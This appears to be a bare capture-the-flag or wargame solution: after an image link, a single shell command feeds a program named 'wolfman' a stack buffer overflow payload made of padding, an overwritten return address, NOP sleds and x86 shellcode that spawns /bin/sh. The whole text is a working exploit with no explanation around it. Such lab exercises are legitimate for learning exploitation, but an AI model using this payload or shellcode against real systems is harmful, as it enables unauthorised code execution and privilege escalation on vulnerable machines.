 ./wolfman `python -c 'print ("A"*48+"\xda\xfd\xff\xbf"+" "+"\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x90"*100)'`